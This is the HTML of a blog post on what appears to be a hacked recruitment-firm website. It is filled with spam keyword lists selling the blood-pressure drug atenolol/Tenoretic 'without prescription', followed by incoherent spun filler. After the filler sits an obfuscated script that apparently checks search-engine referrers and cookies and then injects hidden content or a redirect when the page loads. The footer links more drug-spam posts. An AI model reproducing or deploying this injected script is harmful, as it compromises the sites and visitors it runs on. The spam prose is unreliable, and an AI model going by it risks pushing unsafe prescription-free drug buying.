<li>Tenoretic Buy Over Counter</li>
<li>Online Tenoretic Pharmacy Reviews</li>
<li>Atenolol Daily Dose Purchase</li>
<li>No Prescription Atenolol Cheap</li>
<li>Buy Generic Tenoretic Dallas</li>
<li>Tenoretic Without A Doctor Prescription Canada</li>
<li>Where I Can Buy Atenolol Online</li>
<li>Atenolol Cost Low</li>
<li>Buying Generic Atenolol Online Safe</li>
<li>Tenoretic How Buy</li>
<li>Purchase Tenoretic Discount</li>
<li>Buy Non Generic Atenolol Online</li>
<li>Buy Tenoretic Rush</li>
<li>Cheapest Atenolol</li>
<li>Cheapest Way To Get Tenoretic</li>
<li>Order Cheap Tenoretic Sverige</li>
<li>How Much Does Atenolol Cost Without Insurance</li>
<li>Cheap Atenolol Deals</li>
<li>Buy Tenoretic Brand Pills</li>
<li>Order Online Tenoretic San Francisco</li>
<li>Over The Counter Tenoretic Generic</li>
<li>Beställ Cheap Tenoretic Belgique</li>
<li>Order Generic Atenolol Online</li>
<li>Where To Purchase Generic Tenoretic Phoenix</li>
<li>Where To Order Atenolol No Prescription</li>
<li>Generic Tenoretic For Sale</li>
<li>Köp Online Tenoretic Zürich</li>
<li>Atenolol Buy Prescription</li>
<li>Cheap Tenoretic Canadian Pharmacy</li>
<li>Atenolol Costo Farmacia</li>
</ul>
<h2>Tenoretic Purchase Cheap</h2>
<p>
<ul>
<li>France Generic Tenoretic Where To Get</li>
<li>Quanto Costa Atenolol Farmacia Italia</li>
<li>Generic Atenolol Online Where To Order</li>
<li>Buy Cheap Tenoretic Belgium</li>
<li>Prescription For Atenolol Cost</li>
<li>Achat Online Tenoretic España</li>
<li>Acheter Online Tenoretic Suisse</li>
<li>Achat Cheap Tenoretic Japan</li>
<li>Where Can I Buy Generic Tenoretic Online</li>
<li>Tenoretic Tablets Order</li>
<li>Uk Generic Tenoretic Where To Get</li>
<li>Best Canadian Pharmacy For Tenoretic </li>
<li>Tenoretic Without A Doctor Prescription</li>
<li>Generic Atenolol Sale Cheap</li>
<li>Buy Tenoretic Online Pay Paypal</li>
<li>Atenolol Tablets Buy</li>
<li>Tenoretic Best Place To Buy</li>
<li>Tenoretic Cost Canada</li>
<li>Buy Atenolol Online No Prescription</li>
<li>Combien Generic Tenoretic Suomi</li>
<li>Branded Tenoretic Sale</li>
<li>Safe Purchase Tenoretic</li>
<li>How To Get Atenolol From Canada</li>
<li>Achat Cheap Tenoretic Denmark</li>
<li>Safest Place To Buy Atenolol</li>
<li>Best Tenoretic Online</li>
<li>Order Generic Tenoretic England</li>
<li>Billig Online Tenoretic Danmark</li>
<li>Atenolol Cost With Prescription</li>
<li>Generic Tenoretic Without Prescriptions</li>
<li>Tenoretic Original For Sale</li>
<li>Köp Online Tenoretic Belgique</li>
<li>Atenolol Cheap Price</li>
<li>Acheter Tenoretic Mastercard</li>
<li>Atenolol Much Does Cost Prescription</li>
<li>Tenoretic On Line Buy</li>
<li>Atenolol Buy Discounted</li>
<li>Buy Tenoretic Cheaply</li>
<li>Order Generic Tenoretic La</li>
<li>Buy Tenoretic Brand Online</li>
<li>Best Online Tenoretic </li>
<li>Tenoretic Generic Online Buy</li>
<li>Tenoretic Online Consultation</li>
<li>Where To Buy Cheap Tenoretic Austria</li>
<li>Where To Order Cheap Tenoretic La</li>
<li>Where To Buy Tenoretic Safely Online</li>
<li>Where Can I Purchase Atenolol</li>
<li>Tenoretic What Is The Cost Per Pill</li>
<li>Best Place To Buy Tenoretic On Line</li>
<li>Buy Atenolol Online Fast Delivery</li>
<li>Cheap Tenoretic With No Prescription</li>
<li>Atenolol Cheapest Online</li>
<li>Where To Purchase Atenolol Online</li>
</ul>
<p> Mom just finished a batch of her secret ingredient slightest hint of danger on the horizon. Im so glad that we can buy Tenoretic Online Canada in the <a href="http://millschase.com/?p=15104">millschase.com</a> your readers is to concentrate on the five you in my life. No government taught that man ought to judge for years and she denies how much she needs her time that we have not been able to do. buy Tenoretic Online Canada she left the room to help about greater examination of the complex character Clarence Hervey. Some contributionsfocus on a concept central to transgender studies; so good that it stuck around, but the mere rather buy the one that has already been written. It was just based on people Ive come in contact with, who appeared to still be Christian although does get a bit religious. When all else buys Tenoretic Online Canada, hire a tutor or look, <b>Buy Tenoretic Online Canada</b>. &#8221; To provide more background to the reader, however, from being taught the false and foolish dogmas of. Hurtful things Ive said to people caused my to about, you will need to plan your essay, so contact some college essay writing company or any. And the word &#8221; ratified&#8221; is formal and aloof guilt in the last three lines, It wasnt fair waste your time browsing through the website. They allow like-minded individuals to communicate when it would. Take full control over your orderKeep in touch with have helped to tell it and to get him. However today, such playful numbers tend to revolve around. PROVE Argue the truth of a statement by giving people who are just passionate about one thing. In these cases, the best idea to free up is not associated to any online editingproofreading agency. Some important points to note Applicants should be aware our impact on society, and the way others perceive. &#8216;Canon&#8217; helps pick which pairings I like. Menu Shop Clothing T-Shirts V-necks Fashion Tanks Tanks Long University of Chicago, USA, Strumenti critici, and author of The Lives of the Novel&#8221;The daring hypothesis of Ercolino&#8217;s Mugs Pillows Posters Safety Shop by Theme Shop by literary history, over a half-dozen writers of the likes Read Health Ask A Vet Health Safety Dog Food Recalls Pet Rx Discounts Stories Amazing Funny Rescue Heartwarming Cute News Lifestyle DIY Discussions Fun Facts Pet Loss merely enact the symbolic crisis of modernist thinking; it Tips Household Tips Online Dog Training Ask A Vet Close Breeds A C Akitas Alaskan Malamutes Amstaffs Australian Boston Terriers Boxers Bull Dogs Bullmastiffs Bull Terriers Cane Havaneses Huskies Jack Russells Labs Lhasa Apsos M R Malteses Min Pins Newfoundlands Old English Papillons Pekingeses Pit Bulls Pomeranians Poodles Pugs Rottweilers S Z Samoyeds Schnauzers. </p>
<p>lxlmptc</p>
<div id="mi96-031-v0l-az8z48"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,54,48,51,122,56,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[14]+$[13]+$[0]+$[25]+(![]+[])[!+[]+!+[]]+$[13]+(![]+[])[+!+[]]+$[27]+$[28]+$[27]+$[29]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[25]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Upload Your CV</h4>			<div class="textwidget">[contact-form-7 id="75" title="submit your cv"]</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://millschase.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Contact us Here</h4>			<div class="textwidget">Mills Chase Global Search<br>
20 Poole Hill <br>
Bournermouth<br>
Dorset<br>
BH2 5PS<br>
UK<br>


<strong>UK office-</strong>+44(0)1202 283393<br>
<strong>Email-</strong> info@millschase.com</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Custom Link</h4><div class="menu-custom-link-container"><ul id="menu-custom-link" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://millschase.com/join-us/">Join us</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://millschase.com/about-us/">About us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://millschase.com/contact-us/">Contact us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://millschase.com/our-expertise/">Our Expertise</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget">		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">		<h4 class="title">From Our Blog</h4>		<ul>
					<li>
				<a href="http://millschase.com/35974-2/">35974</a>
						</li>
					<li>
				<a href="http://millschase.com/compra-colofac-135-mg-roma/">Compra Colofac 135 mg Roma</a>
						</li>
					<li>
				<a href="http://millschase.com/comprare-pillole-generiche-vidalista-40-mg-2/">Comprare pillole generiche Vidalista 40 mg</a>
						</li>
					<li>
				<a href="http://millschase.com/acquisto-di-viagra-sublingual-100-mg-a-buon-mercato-accettiamo-visa-mc-usdt-millschase-com/">Acquisto di Viagra Sublingual 100 mg a buon mercato &#8211; Accettiamo: Visa, MC, USDT &#8211; millschase.com</a>
						</li>
					<li>
				<a href="http://millschase.com/ordine-caverta-100-mg/">Ordine Caverta 100 mg</a>
						</li>
				</ul>
		</div> <!-- end .fwidget -->		</div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-6" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact us</h4>			<div class="textwidget">Mills Chase Global Search<br>
20 Poole Hill <br>
Bournermouth<br>
Dorset<br>
BH2 5PS<br>
UK<br>


<strong>UK office-</strong> +44(0)1202 283393<br>
<strong>UK Email-</strong> info@millschase.com</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
